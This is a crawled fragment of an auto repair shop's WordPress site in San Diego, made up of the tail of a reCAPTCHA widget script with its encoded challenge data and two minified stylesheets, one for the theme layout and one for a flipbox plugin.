lsOTHsK/[base64]/DqsOfw5JFbcKFw4AQwpskw5TCjMKfOXfCvsKxXAggGMOaw7pVPUtjLwDCuVPDp2QvwpdRwrlpCzUBFsOUwqJ9Gw/[base64]/DocK4cVxjWzbDr8ONwovCkRF+NsK3wofDp8O+wpTCjsKKKjbDrl3DrMKZPMOuw6gyYXF5dBfDtBlawrnDlil2TMOnw4/CosKPXHgvwqAcwqnDgwjDnjYZwp8fbcOGDjUiw5XDsgXDjhZ4eTvCmx5/DsKfCMOEwrTDo2Eqwq1fQcOow4zDjMKiC8Kqw6jDk8Knw7R1w5oiUMKZwrLDuMKMEV1mesOnWMOHJMONwpl2X396wpY+w49scT0gEQHDnH5MVMKraWsHW08Dw5RYL8KXw5DDgsOlIhpUw6BOJMK6RMOvwrA/[base64]/wrckbMKPZStMwqsEwpYXwohKw7vCiGjCl8KFCyo8RcOwecO8ecK9b3Zfw7/DhExLwowbeCHCmsOBwpkyRkdbw4kow4fCrsKqPcOOKHUwW1/Ch8KfD8OVRMOANFUmA2jDhcKnUsOjw7DDjS/DiF8BfjDDnhAKf1wPw4vCgj3Di0LDj1PCncK/wozDqMOGMMOGD8OEwoRrR3lgfcKbw5LCocKRRcOzMHFfKcOKwqlAw5zDq0RiwqbDqcOiwpgAwrd0w6fCs3XDilrDuxjCiMKPYMKgbzl4wqTDtmHDgTcvW0vCmjnDtcOswrjDtsOCQXxHwo3DhsKqMU7CmcO/w5F7w4FVZ8KJA8ONKcKOwqZIZ8OYw4Rtw7nDrFVKEBBJDMO7w6NBbcOxZxV/PWQiD8K0MMOcw7IFw6UEw5ZmWMO3MsKCG8OcT03CjClfw4RowozCtsKcZ05RasKPwrYub3XDqW3CuATDmSJ9Iy7CrzwIVMKgMMKMQ1fDh8Kywo/CmxnCocOsw7tEXB95wqRcw5XCiVdJw4XDulYUcSPDicKWLT9Aw65xwrwew6vCsA1jwoLDu8KLBSwwMw5Ww7shwovDlVAsDcOUSC5tw43ClcOQQcO/P3/[base64]/DhMKLWBBlUsKhw4ETwqQyAywdwq8Twr4VRyDDrSUnEMKrEMOdb8KPwq0Zw7Q0w4jDoHZnE2LCtVsiwqpZXDpfHsK/w6vCqAdMfn/Ci2rCksO/AcODw5DDnsOSZx4sSSBVVArDoGrCv3XDhx5bw79+w4Y2wptcUyAdOcKpOjAiw6RPOCzCj8KPJUPCr8OXVMKGN8O8w5bCqcOhw4AAw4EQwpMOacKxesKrw7jCs8OTwqwIWsKGw74Uw6bCjcOUN8K1wqJUwpZNen91WQsJwrzDtsKsQ8O/woU/w5zDgsOdP8KSw5nDjiPChQ/[base64]/OMKyw79kQWl5woTDqh4absKaw6PCpcKsHFLCtR1lFz/CsF3Dp8OjwpTDrBvCpMK8w4HCikPCtjjDom0lbMOANEFkL37DjDpRblYdw7HCk8OrFk9GXhXCj8OcwqoHACoediHClsOdwoLDjsKHw5fCtkzDksOzw5zCmXh8wofDucOGwojCtcKCfnLDm8KWwq5Dw715wrTDg8Okw7dZw4JeEV5tOsOhEC/DhyjCqMOeTsOrNcOow7zDosOOFcO2w6obDcObBWLCkXwswpcJB8K7UMKrKHpdw4tXIMKAIjPDhcKPXEnDusO6V8KicE7CtHdINh/ChzLDv3IfMMOOfz5Tw7jDkArDrMO2wq4Bw5w9wo7DhcOkw6tcdWPDh8OMwq/DrzfDisKoWMKsw7fDixrCjUbDjMOOw4rDvSF8KcKmPXvCuBrDqsKpw4HCvQkaKUrCj3fDvcOnE8Kvw5/DvCrDvE3CvwIvw77CncKtEELCozhqXSzCm8O/SsKgVUTDszvCicKfY8K/RcODw6jDikobw4vDqcKwMi46w4LCoDXDuXMPwp9IwrDDm3BxOl7CnzfChgkrK3zDsBTDjVTCvgjDmwUDJAZHD1/DmQclMGQ8wqF1ZcOeBw0tWBLDo3M+wqZrYcKjfcOiXStvYcOgw4XCnUVvcMKRXcObd8OKwrk3w7hmw4/Cgn5awopkwo7DpQzCrMOUEEjCqhg/[base64]/DkDkBwqfCtD/DmnXChsO4TC7DvHrDrR8leVHCt8OzUWJywqfCoV/DhQjDomVow4bDtcOnwq/[base64]/DjEsgwoXCjcO2wqLDh8ORwpU4wpwLNMOnwrBdCBoNw5xhHMODwrt/w5k8L2Quw6o7YVvCmMO6Yj9xwqLDuXPDs8KcwpTChMKcwrDDn8O+FMKJQMKRwrgkNR9DBQrCqsK9XsO+esKvFsKOwr/DrhrCnXnCkFBcTGZzEMKtACrCqRfDo1PDnsKGD8O2BsOIwphKfWvDuMOew6bDqcKbC8KswohXw6/DghbCuTgBE3Jhwp7DlMO3w4vCmcKbw7Uww7Z+M8KoRQTCmMKxwrkvwqzCtjXCnEgjwpDDr2AUJcKcw7bCihxLw50aY8Klw69mChVZQAVoWsKyQEUQRcKqwpYkdCh6w4F/w7HDnMKaUMKuwpLDohnDh8KdHcKtwrcMdcKDw5xOwpABY8O3OMOYUELDvGbDjAbCgMKUZ8OywrlYecKUwrQ1ZcOaA8KPaB/DlsO4IT/CrBPDtsKDYRjCli1IwpcFwoDCqsORIh7Dk8OTw4Jzw5bCs1vDhhTCucK7HVQ1csK5TMK6w7DDvcKPYMK3VggxXy5WwpHDsk7DnMO+w6rCrcOzDMO4AgLCmkRKwqzCvcKcwqLDhMKVQBbDhmIowqjChcKyw4tTLxTCsCJzw6xSw7/DkA1rGsOUQU7DrcOTw5kgRhdDQ8Krwrwzw4/[base64]/[base64]/DglozwrPCgcOQA8OsGnnDiylEw4pHwpLDr8KOTxjCmntgV8Ocwq/DsMO5QcObw4HCnXrDpTouV8KsTS9gXMKMVsKpwpAGw7QQwp3CgMO5w5HCm20Qw5jCt3paZ8Orwo8DC8K7H0AiQMOOwoHDlsOkw47CoUXCnsKywo/DvlXDoU/DgB3DiMOwAGjDvRTCuw/DszplwogswoQ2wr/Dih0WwqbCuyRew7XDvR/Dl0nCmxHDg8Kdw5kWw4LDh8KhLz/CrFzDpB9VLHjDkMOcwrfCpsO1GMKZw7xnwpjDnht3w5/CpltaY8KJw6LCu8KnFMK4wqETwoXClMODR8KcwpXCgDbChsKVHVBOFylow4DDrznCvcKxw7pYw4nCksKHwpPClsKww4cFPiYiwrw2wr9tKi8mZsO9BnjCnDtXecKZwoQMw7ERwqfClQLClsKeElzDucKjwpJ8w7kEHsOxwqnCk1NfLcKywoNrbUXCqiQmw7/DtmDDrMOBCsOUDMOAA8Kdw7EewrrDpsOoGMKLw5bCkcKXWmcUwrANwovDvMOyScOfwp5hw4LDu8KNwp4jXnzCkcKEYsOqKcOwbUNww550aVk9wq3CncKLw719YsKYOsOHMsKkwrDDoX/[base64]/Dr3U2bHkJXgl5LkZuwrDDkgwCJcKhw78PwqnDrExzCsOxAcKWAMKDwrPDkMKEBE91DR/Ds392L8ODLSDCons2w6vDi8KEEMOlw6XDlW/CqcKxwqJNwq5DfcKPw7TDo8O0w65Pw5jDo8K0wovDpiTDoBDCjmnCsMK3w5fDphnClcKpwqjDkcKML1cZw69awqRAaMKAWA3DjcO/cSvDq8OKJm/CmTrDisKaLsOfSwQkwq/[base64]/TMK4FRoewp/CqcKKwp4pw5fDgcKCW2/Cnz/[base64]/Doz82MVU+A8OkLFTCncOPw7w+E8OQwo8zDHQdw5/DrMOrwr3DksOYE8Kuwp0uUMKBwoLCnBfCr8KjLsKzw4Bpw4nDhjphQSPCkMKGEkYwPcOsU2ZHJCPDiD/Dh8Onw53DgyoaHBcXP3nCmMOfbsO1Yg00wok+LcOJw6syUMOkGsOewp9DACYhwobDm8OnfTDDqsKow6p2w5HDmcKRw4nDlX3DksOMwoRDNMK0ZF3CsMOkw5nDlRd+H8O6w6N5woHDkT4Sw4/DhsKmw4rDh8KJw64Zw5nCkcO1woFqXBpKCGkwRCDClhFqNWoCfQoOwpszw5oaTcOIw5gJGz/[base64]/[base64]/DqsKUwopDLsK1w7h+HcOeWMOQw48AVUvCqQDClmfDoznDlsOXLxPDhQgNw4rDtijCk8OvHW1tw57DocOtw5g9wrJtJHQoUCNZdsOPw6pBw60lw6/[base64]/DiRpow7ogOEvCm05OAsOAw41Zw6fCkMOKSMOCSyTDq11Gwq3CrsKrXEBBw6HCqHUVw6TCvF3DpcKywq0RAcKtwp9fS8OsckrDtXd+w4ZIwr8Pw7LCqW/DvcOuPg7DjWnDohDCiXTCoEhDw6EeV0bDvGnCgEhSCsKmw7nCr8KxMALDvBRHw5jDksOrwoNzL2jCqcO3GcKVKsOMw7BjWgjDqsKlQEbCucKzCWMcfMO/[base64]/DmncCw59bwrTChMKKw77Ckko7w7PCpsOkO8KDw6XCuMOfw5U7Viw4A8OWVMOYKRQvwpkYDsOKwrDDsBIUDALCgsO7w7R6LsKhY1zDqMK3L0Z3wpF6w4bDlW/CsVdOKBfCiMK7CcKbwpUbSAV+GwgjYcKzwrsPOcOVb8K2RSB0wqrDr8KAw6woEGTDtDvDv8KqOBNUbMKSOz3Cr3XCtWdcaDsLwq3CmcKvw4vDgGXDpsONwqQQD8KHw6XCinbCksK7f8Knw6JFA8Knwq/CoFjDqAfDicK6wqDCgTPDlMKce8O/w4HCj2cXCMKUwpY8XMO4bWxxR8KQwq0YwrtKw7rDnWgFwofCgE9Jc2R6L8OyCDAjS0LDk1YPWRFRYRowTxPDoBjDtCfCgzbCrsKeNQPDiCbCsHxBw4/DlwYCw4Qpw5LDvSrDiGtTCX3CnDBTwoHDqiDCpsO9S2TCvmF4woghBGXCoMOtw7YIwoTDuw4TBQEkwqoyTMOwMnPCr8Oww4QcXsKlMMK/w70BwrJcwodBw7PCh8KEcGfCpATCtsO/cMKYwr0sw5PClsOBw4/[base64]/w6vDsjBOd1Z+QsOZZzhlwqrDlRLDpMOewprDi8K6w7jCpD/DsxkAw5fCpDTDrGUJw4TCnMOdecK9wpjDtcONw4cMwqlhw5PCn2UnwpRsw6tXU8K3wpDDk8O4KMKQwpjCoi3Cn8Kew4jCnsK1eCnCq8OTwp4Jw6sYw7E8w6sGw77DrlzCr8Kjw5vChcKBw4LDgMONw4dCwovDrxvDtF4bwqPDqwjCpcOAWxFYVwrDsEbDtF9RN2cYwp/CkMKFwqnCqcK3PsKaEgotw5h5woNrw7XDssKfw6xiFcOxT3UmOcOfw7Eow6wPMQJ7w6lDC8Oww44Yw6TCiMO2w6IpwqXDq8OmZMO8GcK3XMO6w53DosO+woUXMzgCc2o5HMKJw4HDvMKMwonCpsOow7dhwrYTaX8NagfCqgxRw74GQMOHwp7CgTLDocKaUR/CjsKJwqrClsKJPMO8w6XDtsKxw6jCslPCrFs3woDCs8ORwpshwqUUw4jCtMKww5QaUcO3acO6HMK4w7rDp39YQ0Ebw6LCvTQqwrnCg8OZw5k8OMOQw71ow6XDuMKewplKwp0XNyNTMsK5w6J/wrghaE7DicKbCQM7w7k0FFTCicOpw4pJYcKtwpjDuE47wr1Cw6jCpE3DnSVBw5HDhhEQWkhzLXVoU8KjwpIXwo4bGcOzwqIAwqpqWVrCtsKIw5oWw5xfAcOXw6TDmCAhwrbDpFvDrjlJfk8Ew7hWY8KiGcKjw5gDw7ALKsK/w7LCjFXCgz3CmcOGw47CocOvbwTDknPCuixpwqUZw4dCaC8CwqjDg8KtBmwyUsOpw7NZGlYKwr59MRnCtHhXdsO7wqsXwqF9CcOic8KVekc3w7HCnRsKO1YzBMO0w4c2WcKqw7vCkncmwqfCrsORw51Ow65iwrfCpMOhwpvCjMOpMG/Dg8K4wqBowpl9woZRwq8eYcK3L8OGw40Iw6k2JQHDhEPCicK8VMOUaREgwpgJe8OFeBDCuShWQcO2L8KSW8KSPMO5w47Dq8OJw4PCkcKkBMO5bsOKw5fCk0AUwo7DsQ/[base64]/R3pRw4xgwr/CmMOMwqLDvVXDn8K6w5/[base64]/DvlhUBXnCrcKHw5pZwowRPMOEasK0wpPCmMKeN1zCt8Oyd8K1dDMbLMOrWDtaN8OQw6opw7XDmAnDpSvDvh5OaV4RWMKAwpDDqcOlT1zDvsKOOMOZCsKhwo7Dsj4SQgt2wpDDg8Ouwq9Dw5vDkFLCkBfDj1EQwoDChnjDlTjCrUUiw6EFKydOw7XCmQbDvMOPw4/Cvh7Do8OiNcOBOMKSw4wZckk7w4Jnwpw2VyvCp0TCt0zCjSjCigHDvcKtDMO7wogxwq7DvB3Du8Kswr8uwr/DmsO5U2QXCMKaAsKAw4JewrdOwoMpaBHDgwPDs8OtUATCusOxY0xAw7RBasK7w4ADw495WEwRwpbDiT3CpmHDi8ObBcO8EGjDgARDW8KOw4fDlcOtwqLCjm9pI1zCuW/CkMO9w7zDgD/CtSbCj8KAXTfDr2/DikXDmTjCkn3DqMKbwqw2ZMK/[base64]/UcO8wot3w5Aswr7CmMKGwoLDusKLwofDiMKJwpnCsV59EzLDlMOMYMKDGkt1wq5Twr3ChsK5w6nDhxTCvsKhwp7DhStTKWshIEnDu2/Cn8OCw55Awrk3NcK/wrPDgMOQw6Uqw5Zfw6A+w7Fiw6Y5VsObWcKpUMObbcKswoQzKMO1eMOtwo/[base64]/CojtswqINYMKnwoLDhjRDw7xZN3PCshTCicKXQBJxw7xQaMKnw55peMKlw5NPPFvCuxfDuhYiw6rDrcKIw5R/[base64]/QzPCsHHChEjCiTfCvS3CigdIc8O/VsODw40FBxAVNsKBwpvCux40W8KCw4VrMsK3MMO5wrEtwqV+w7QHw4LDixDCpMOhVcKtHMOvEDLDusKzwrxuAnHDhlRPw6Vxw6HDs1oew6oyYUpHbEbCkA8VBMKUC8Kww64pe8Okw7HChcO7wqMwbSbDtsOPw4zDn8OsBMKVPxM9KTY6woI/w5UXwr9iwpLCkjzCiMKxw7NxwrN2LcKOEA/ClGpaw6vCjMOswrHCuQHCgH08b8KoWMKgAcO+LcKxLE/CnCM1OBMSYGDClDd8wojCnMOEbMK7w5wiT8OqD8O2K8KzXgtsbBxvGyvDol4wwqdrw4vDnlxoX8KLw5XDk8OjMMKaw7R3L2EIB8Ohwr7CvjLDlm3CgcOSVBBHw7tLw4VLc8KXKTvClMOhwq3CvRXChRljw6/CiW/DswjCp0dRwoHDucOJwqcmw4tWf8KmZjnDqMKqI8O/wqDDqhYHwprCvsKfFhQPVMO0PGkTTsOIf0DDscKow7bDtE5PMyUgw4XCscOHw5AxwqjDgFDCpw1gw63CgyhPwrdWRzslXlbCjMKyw7TCmcKww7k5EgTCgR59wo5ED8KSMMKbwpXCmwsXUAfClXzDhCkZw7oDw4LDtiMnKGtFBsK3w5VAw65ZwosPwqvDrW/DvjjCgsKRw7zDhk0pNcKKwoHDskp+RsOYwp3DncKtw6jCsW7DpEUHUMOlMsO0CMKPw6rCjMKyHzFmwonCj8OgfX8IOcKCeyTCrXkAwotcWmFNdsOsSB3Ds17DlcOKFMOCUybCiF0iS8KZf8Kow7TCkUA7e8Ohw4HCoMO/w7rDgGR0w715EsORw5AAIFrDjg91N3ZGw6Yuw44aI8O6HDx+T8KFfWzDoQo5aMO+w5Azw7LCj8OFNcKvw77DnsKUwokXI2rCsMK8wqbCiFvCnE9bwpZJw7Ixw4rDsHXDt8O8HcKewrEXPsKWNsKiwod7M8Okw4F9wq/DnMKXw6bCkgTCgVo9eMODw45nEE/[base64]/CkG7Dj04PVhHDr8O1wo5tPMO8Th3CoMKnMHBQwo/DsMOcwqHDmlHDuHVTw7EFSMK7JsOuVz4Mwq/CtATCgsO5dmzDgEFmwofDhcKYwqAmJcOsd3fCi8KaXWjCrEMyQMO8BMKAwpXDlMOGWMOdFcOxCidvwrzCjcKEwoTDtMKAPj/CscOTw7pJCsOOw5LDqcKqw552FDbCjcKJUwE+TFXChsOPw4jCqsK9TlI0bcOKB8KVwqAAwpgsJH7Dt8O0wpoJwpDCsGjDtXjDq8KiTcKzRCQ/BcO9wqV6wrLDuzrDvsODRcOwBD3DjcKkfcKaw5QHUi9EA0VrX8OgfmTCksOwZcOowr3DkcOVEsOWw5pYworCnMKpw4c/w5wJE8KvCXZHw7MSbMOswrJWwqcRwqvCn8KuwrzCujXCt8O+YMKZNHpbdF19XMOsGcOtw4x7w4HDoMKQwo3CjcKLw47Cq25ZRyUnGyhfVA14wobDlcKGF8OjcD/CvzvDksOywpnDhTXCo8Kawo5xMjvDhypuwo9GLcO5w6QfwoRnMXzDvcOVFcKvw75NbTMyw4jCq8OpRiXCtMOBw5XDq33Dt8K8PV8ZwoVLw4lDb8OLwrV5WVHCmjhlw7kedcOLe2zDoyfCgR/CtHJvKMKhMMKxUcOqAcOba8Ovw7QMJVZbOiTDusOdZi3DnsKjw5nDsDbDncOlw7hcTijDhFXCkXpTwp4iRcKqQsONwr95DnoeUMOKwohZO8O0XxjDgCvDgjoiKzluOcOnwolCUcKLwpdxwrt1w5/CoH5NwqB0SS7DiMOua8OgOwHDo05IBUbCqWvCrcOKasO9EBAbTUrDm8OkwrTDoTzCqRkRwrjDuQ/CgsKIwqzDm8O2EsO7w6jDrsO5VCIHYsKqw5zDk2tKw5nDmkDDo8KbInLDgXNrCnoQwp3DqHfDlcKiw4PDpDt3wp8/w7B2wrYfK2rDpjLDq8Krw6nDpMKpW8KEQmFrYHLDpsKoBlPDi1AOw5XCpnIUw50sOlx6fChQw7rChsOOPi0Ewp3Cgltmw7QEw5rCrMOtdTDDu8KowoLCkUzDtxhBw6vCrsKtLMKtwp3CicOsw7x3wrBzAcOqJcKAEcOLwqTDm8KDwq/DhW7Chy/DssOpYMKVw6zCtcKZe8K4wqQEQTvDhyTDhXdywqTCuRJcwq3DqsOVdMOBecOUFhrDjG3CsMK+P8O9wrRbw6jChMKEwo7CsjU1P8OMD3zCmnrCjG7DmmvDuVIgwqgbEMK4w7LDm8O2woZ2Zg3Cl1VAcXLDj8O4ccK+RzRnw6s3AMOsT8OXw4/Co8OSCA/CkMK+wonDtjFXwrHCvMOwTMODUcOJMz3Cq8KscsO5dSIvw448wpbCrcOaDcOOIsODwqvCrQvCh0hAw5rDhx3CsQ1/wonCqCIlw5R3UE4zw7kLw6V4DG/DnxbCnsKBw67Cp0PClsKcNMKvJmduHsKtEsOBwqTDhXrCnsKWGsKJKTLCscKQwq/DjMKfIT3CjcOIeMK+w7lgwpnDtsKHwrXCicOFCBbCqlvCtcKGw74bworClsKOJiwnJV9qwpfCmmJAES7CpkdHwojDqMKiw58cEMO1w6Nzwpd7wrgbVgjCrMKVwrF4XcKOwogKYMKbwrtswrrCr39tN8K4w7/Ck8Ocw55AwpPDhBjDjScsIjgCdEjDjcK0w4hsfE0gw7XDisK4w6LCi03CvMOWW0YuwrDDnEEvN8K8wq/DmcO8dcO/JcOiwojDpA1cHHHDqTnDgsOLwp7DuR/CicKLCj/CkcOEw7IAQjPCvTTDrA/[base64]/[base64]/wqtuwpnCkT97JVFYLcKKwoPDlzLCu8KTwr7CrjPDuibDgxgUwp/[base64]/w5rCo3sGw5k5DQdmSisxB8KeSsKUIcKIQMOSfx8bwoQ1wrfCkcKvB8OLbcOPwr9kEMOLwqonw7bCm8OEwrsIw5Yswq3DuzcUaw/Dl8OxV8K3wrXDvsK+KcOjRMKWDV7CscOow73ChhInwojDpcKiJMO3w4wxBsO/w6jCuyVSHF8Iw7FkZkjDoH9/w5HCn8Kkwp0PwoXDt8OtwpDDssK2QmnChkfCvhzDo8Kow54fWMKaWsK0woo5Mw3CtFjCh2YwwodVBAjCusKlw5zDlSYsHRBcwqpdwqhywqxMAR/DoG3DqkEzwoBAw4V4w6Vzw7zDnG/DgMKCwr/Du8KNVBsnw53DsgPDs8KTwpfDrCPDpWksTGpsw5zDrg3DmwdTCsOQecOqw6cWAsOTw4TCksOtMMOiAFpnES4tTMKIQcKOwq93HxjCtcKwwoFoDz4qw7AvFSDCtHHDi1cVw4/DpMKVEivDlAUuWMOnMsOQw4LDjD05w4Rpw7rCjQRVDcO+wpfCisOWwpHDvcKgwohxI8Kow5sawqjClid4QB0kL8KVw5PDhMOPwoDCkMOtLnUMX1pDLsK/wrFQwrl2wqvCo8Olw4jCkF4rw7FPwofDrMOqw5XCicKTCiI5w5g+SAphwr7DtR9+wpZXwoDDusKOwrBTO0Y3dcK/w6h7woFISjNTcMOjw7EZamo+eEjCom3DjFkCw5DCmBrDnMOvJX9PYsK3wr7DiCHCoForBwHDh8Ozwq8Kw7l2IsKhwp/DuMKdwrTCocOowp7Co8KvAsOTwojChw3ChsKTwqMlVcKEAHdVwozClMObw5XCpR7DokJXw53DmBUawrxmw5TCgsOsFx7Cg8KBw7JswpfCmUUnQFDCtlHDrcOpw5vDvMK/CsKewr5pBsOgw7fCk8OsaD7DpHbCi0F6wonDpSfCmsK9KBwcF2/DlsKBZMKeX1/CvinCp8OuwpVRwoLCqhHDkmp2w6PDjmrCuDrDqsKVScKMw5XDpAQeIk7CmXAHHsKQQsKRdwQKIU/CoX0dTAXCiwMQwqdAwq/CocOlWcOSwq/CgcKZwrbDomNsA8KDW0/[base64]/[base64]/CsMKTw5HCn8OXasOkdUMuAU5EGlnDkFoJw6nCg0HCv8OFVDkIasKjAQ3DtzvCuX/DtsO5GsKCeybDpMOsfRLCs8OOIsOaa0LCiWTDjyrDlTk3X8Kowq10w4bCmcOpw4XCnQrCpExmGlhdLV5BUsKjGSh/w4nDvcOPDCQ5XsO3LQVZwqrDscOgwrBqw5HDgFHDuDvCkMOYN0vDsX52OnlVOHYxwoULw4/[base64]/Ckz3Ds2kaZwLDoMOyw6jDo8OtCQzDoFjCpXfDhQ/CjMKubsKJFcO/wqpKCsOGw6Qja8KVwoYpdMONw7ZBIn97UDnCk8OZFkHCky/DrDXDniHDmmJXBcKydyIZw4vDjcKEw69Ow6piT8KlAjXDgx3CvMKSw5pVHGXDiMOIwp4/TMOnw5TDs8K4dsObw5bCqQgqwp/DgElmAsOVwpbCmsOxCcK0MMOdw6QrV8Kkw6ZkVsOjwo3DixTCucKuHUXDusKdUMOmFcOnw6PCocOCUh/[base64]/Cg8OcFQQjw51Ew6Ivc8O1G8KTLStAA8OxTV8ew5UVKsOGw5PClk40c8KWIMOnG8KYw5Q0wpU7wpHDvMO/[base64]/DpA/CgMKBKntpwqkHw6HCuhvCjsO9w5oMwo43EcObwp3DjsK6wo3CoxoIwobDs8OFNC0Cwp/CniFSdmhKw57Ctm4wTXDCnzvDgWXCrcOCwrjDqEjDrnrDo8KrJFYNwprDkcKIw4/DtsOCDcK5wo0RVQHDuzcuwqLDlWpzTcKBFcOmTSHCn8KiIMOxecOQwoZgwofDokfCrMKNCsKbJ8OPw795IsO9wrNtwpDDscKcUEAnaMKCw4RaRsOnWGDDoMOxwpheY8OVw6XCgwbCjiUAwrk3wrlXKMK2fsKGZhPDk0M/b8KYw5PCjMKEw4PDv8OZw5LChQnDtkXCuMKTwp3CpMKsw6jCtznDncKqNcKAWXnDlsKrwrLDssOBw7rDm8OZwq4qQMKTwrZbRgkxwrIewqIbVcO6wovDt0nDn8KQw6DCqsO5DnJZwpQ2wp/CscKbwqM1SsKTHF/DjcOywr/CpMOiwo/CpjrDkSzDoMOZwojDjMOlwp0ZwrtZHMKVwrMcwooWb8OXwqJUfMKLw4cDRMK6wqxsw4Q1w5LCtC7CpRHCsUnCrMO4K8K4w6NYwr7DncKnB8OlImRUKcK7TgNSfMOkIMKJFsOzMMOHwrzDqGnDgMKgw7HCrhfDiz1xZTvCswsaw4Fkw7I/[base64]/[base64]/ClsKGw5s9w5cVw7swRcKJYSZjwqfDq8OTwqLChcO2wo7Dv2vCqHLDkMOWwp9/wpXClMOCeMKkwoEmZcOdw6fDoTg2HMKSwokCw6o5wrXDlsKNwphILMKPUcK+woHDuQPCvm/[base64]/TcKcwrrClz1uaU/DtsKKX1fCosKDwrIew7nCqBTCrnXCv17DilTCmsOaFsKzU8OVTMORBMKwMFoxw5sPw5NXQsOzAcO8WzkHw4/DtsK+worCpUhiw4k/wpLCvcKUwot1bsO8w5fDpxfCm1/Cg8KBw4VnEcKBwpguwqvDqcOFworDuRPCkmdaGMOOwrwmUMK8J8OybS1EG1dHw6PCtsKZT3Jrd8OPwoJSw7E2w4xLCzxNGSs0I8OTSMONwpHCj8KIwo3DsTjDoMOdNMK2I8KsEcKyw5TDgMKxw7jCmRLCuTg/BVczXArDl8KaY8OlCsOQPcKYwoVhKEheCVnDmjnCuncMwoLDm11ve8KPwprDhsKiwoZMw5howofCssK0wrrCncOtB8Kdw4zDiMOfwrEYNAvCkcKyw7jCvsOcLkTDtMOcwoPCgMK3Ig/[base64]/CshFlw6nDklTCpMOpw6sIw5bDi8KXZFnDkxgww5HDnH9EIxvDksOgw5oxw4/DhUdlBMOCwrlNw7HDvMO/w73DqSZVw5DCg8Olw79twrJiX8O/wrXDscO5J8ODC8OvwrvCmcKmw6Npw5XCncKbw7QodcKtf8OgKsOCw7zCmk7CgsOJEyPDnHLDrlwLwqfDjMKqEsOiwowcwoUSGnULwpw1PcKAw5IxAHBtwrEpwr/[base64]/[base64]/wqx7wpg9w5HCl8K3bMKVEMKpPxnCv8KGdsO4bABHwojDsMKgw7jDr8K+w5HDm8O/wpM\\u003d\x22],null,[\x22conf\x22,null,\x226Lc-YcsgAAAAAM7cWsDh93UsLJ_kPTgGWz5Ioobt\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,429],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://automobilerepairshopsandiego.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22K7Yh1VWHyubCGsL5HT1etDBvYfIS3Uso+pPq3qPRXQM\\u003d\x22,1,0,null,1,1767766516857,0,0,[174,117],null,[91,115,61,125],\x22RC-qBOQyC90raSd4g\x22,null,null,null,null,null,\x220dAFcWeA4x1mJPwsYFhuM4TGzWrnzSRlshI52JjLdurYDuxNiO3Qi_9Z7nwPKQhTTgeE4VhF8YSx6248lw9tYHN5OaidzaIX-o2w\x22,1767849316786]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://automobilerepairshopsandiego.com/wp-content/cache/min/1/wp-content/themes/phlox/css/other/third-party.css?ver=1766420314
body_size: -126
content:
.aux-fhd .elementor-section-boxed>.elementor-container,.aux-fhd:not(.elementor-page) .elementor-section-boxed>.elementor-container,.aux-fhd .elementor-add-section{width:auto;max-width:1900px}.aux-s-fhd .elementor-section-boxed>.elementor-container,.aux-s-fhd:not(.elementor-page) .elementor-section-boxed>.elementor-container,.aux-s-fhd .elementor-add-section{width:auto;max-width:1600px}.aux-xhd .elementor-section-boxed>.elementor-container,.aux-xhd:not(.elementor-page) .elementor-section-boxed>.elementor-container,.aux-xhd .elementor-add-section{width:auto;max-width:1400px}.aux-hd .elementor-section-boxed>.elementor-container,.aux-hd:not(.elementor-page) .elementor-section-boxed>.elementor-container,.aux-hd .elementor-add-section{width:auto;max-width:1200px}.aux-nd .elementor-section-boxed>.elementor-container,.aux-nd:not(.elementor-page) .elementor-section-boxed>.elementor-container,.aux-nd .elementor-add-section{width:auto;max-width:1000px}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://automobilerepairshopsandiego.com/wp-content/cache/min/1/wp-content/plugins/fancy-elementor-flipbox/assets/css/fancy-elementor-flipbox.css?ver=1766420834
body_size: 1013
content:
.tp-flipbox{width:100%;min-height:250px;height:100%}.tp-flipbox__holder{position:relative;width:100%;height:100%;min-height:inherit}.tp-flipbox__front,.tp-flipbox__back{height:100%;width:100%;display:-webkit-box;display:flex;-webkit-display:flex;-ms-flex-align:center;-moz-flex-align:center;-webkit-align-items:center;-webkit-box-align:center;align-items:center;-webkit-align-items:center;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;position:absolute;top:0;left:0;background-size:cover}.tp-flipbox__content{display:flex;-webkit-display:flex;flex-direction:column;width:100%}.tp-flipbox__title-front,.tp-flipbox__title-back{padding:20px;text-align:center}.tp-flipbox__icon-front,.tp-flipbox__icon-back{padding:20px;text-align:center}.tp-flipbox__icon-front img,.tp-flipbox__icon-back img{max-width:100%;height:auto;margin:0 auto}.tp-flipbox__desc-front,.tp-flipbox__desc-back{padding:0 20px;text-align:center;padding-bottom:40px}.tp-flipbox__action{margin-top:20px;margin-bottom:15px;text-align:center}.tp-flipbox__btn{padding:12px 18px;display:inline-block;font-weight:700;font-size:10px;transition:color .1s ease-in-out,background .1s ease-in-out,border .1s ease-in-out;-webkit-transition:color .1s ease-in-out,background .1s ease-in-out,border .1s ease-in-out}.tp-flipbox.flip-box-style{-webkit-perspective:1000;-ms-perspective:1000;perspective:1000;-ms-transform:perspective(1000px);-ms-transform-style:preserve-3d}.flip-box-style .tp-flipbox__holder{-webkit-transition:0.6s;-ms-transition:0.6s;-moz-transition:0.6s;transition:0.6s;-webkit-transform-style:preserve-3d;-moz-transform:perspective(1000px);-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.flip-box-style .tp-flipbox__front,.flip-box-style .tp-flipbox__back{-webkit-transition:all .5s cubic-bezier(.645,.045,.355,1) 0.1s;-webkit-transform-style:preserve-3d;-webkit-transform:rotateY(0deg);-moz-transition:all .5s cubic-bezier(.645,.045,.355,1);-moz-transform-style:preserve-3d;-moz-transform:rotateY(0deg);-o-transition:0.6s;-o-transform-style:preserve-3d;-o-transform:rotateY(0deg);-ms-transition:all .5s cubic-bezier(.645,.045,.355,1);-ms-transform-style:preserve-3d;-ms-transform:rotateY(0deg);transition:all .5s cubic-bezier(.645,.045,.355,1) 0.1s;transform-style:preserve-3d;transform:rotateY(0deg)}.flip-box-style 